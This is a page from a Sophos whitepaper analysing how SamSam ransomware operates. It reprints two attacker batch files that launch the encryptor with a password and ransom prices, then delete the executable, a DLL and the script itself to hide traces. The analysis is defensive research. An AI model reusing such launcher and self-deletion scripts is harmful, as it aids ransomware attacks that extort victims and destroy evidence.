SamSam Ransomware Chooses Its Targets Carefully
The orange arrows indicate the steps performed by the malware automatically, while the grey arrows are manual steps executed by the attackers.
Batch file
Example 1
@cd /d "%~dp0" @echo off SET myrunner=mswinupdate.exe SET password=%1 SET path= SET totalprice=5 SET priceperhost=0.8 %myrunner% %password% %path% %totalprice% %priceperhost% del /F /Q %~dp0%myrunner% del /F /Q %~dp0%ClassLibrary1.dll del /F /Q %0
Example 2
@cd /d "%~dp0" @echo off SET myrunner=z2.exe SET password=%1 SET path= SET totalprice=4.5 SET priceperhost=0.8 %myrunner% %password% %path% %totalprice% %priceperhost% del /F /Q %~dp0%myrunner% del /F /Q %~dp0%sdgasfse.dll del /F /Q %0
From its first appearance, SamSam used batch files for certain operations while spreading across the network and executing the ransomware. This hasn't changed. A batch file is responsible for executing the malware and deleting certain components.
This batch file is executed with one argument, which is the password used to decrypt the actual payload.
The attackers specify a total price and a price per host as well. They claim that for the total price all the encrypted machines will be restored; alternately, the victims can pay per host if they want to restore only a few machines by sending the specific host names to the attackers.
A Sophos Whitepaper April 2018
3